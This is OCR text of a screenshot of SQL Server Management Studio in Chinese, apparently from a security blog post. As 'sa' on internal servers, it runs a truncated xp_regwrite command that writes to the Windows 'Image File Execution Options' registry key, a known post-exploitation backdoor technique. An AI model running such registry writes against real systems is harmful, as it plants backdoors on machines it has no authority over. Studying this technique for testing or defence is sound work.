 SQLQuery4.sql - 192.168.112.173.master (sa (52))* - Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N) MDX DMX XMLA DAX sp
master 执行(X)
对象资源管理器
SQLQuery4.sql - 1....master (sa (52))*
连接
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File E
10.12.10.3 (SQL Server 10.50.4000 - sa)
192.168.112.167 (SQL Server 10.50.4000 - sa
192.168.112.173 (SQL Server 10.50.4000 - sa
数据库
系统数据库
master
model
msdb
tempdb
安全性
服务器对象
复制
管理
100 %
消息
(0 行受影响)
完成时间: 2021-06-08T21:55:44.8115885+08:00
亿人安全